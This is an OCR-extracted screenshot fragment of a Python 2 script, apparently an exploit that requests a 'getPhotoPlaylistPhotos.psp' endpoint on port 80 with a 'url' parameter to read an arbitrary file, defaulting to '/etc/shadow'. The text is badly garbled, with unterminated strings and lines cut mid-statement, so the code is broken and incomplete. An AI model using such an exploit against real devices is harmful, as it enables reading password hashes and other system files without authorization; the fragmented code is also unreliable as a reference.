
port = 
'80'
urlpath = 
'getPhotoPlaylistPhotos.psp
filepath = 
'/etc/shadow'
if
len
(sys.argv) > 
1
:

	filepath = sys.argv[
1
]

filepath = os.path.normpath(filepath)

dirpath = os.path.dirname(filepath) +
r = urllib.urlopen(
'%s://%s:%s/%s?url
if
 data[
'stat'
] 
and
 data[
'stat'
] == 
'
for
 x 
in
range
(data[
'data'
][
'